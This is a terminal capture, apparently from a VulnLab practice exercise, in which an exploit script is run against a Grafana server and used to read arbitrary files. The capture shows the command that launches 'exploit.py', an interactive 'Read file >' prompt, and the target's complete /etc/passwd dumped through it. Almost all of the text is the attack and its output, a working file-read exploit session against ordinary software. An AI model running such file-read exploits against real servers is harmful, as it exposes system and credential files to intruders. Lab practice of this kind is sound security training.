 (remo㉿Remo)-[~/VulnLab/Data]
$ python3 exploit.py -H http://10.10.100.171:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
Read file >
Welcome to Grafana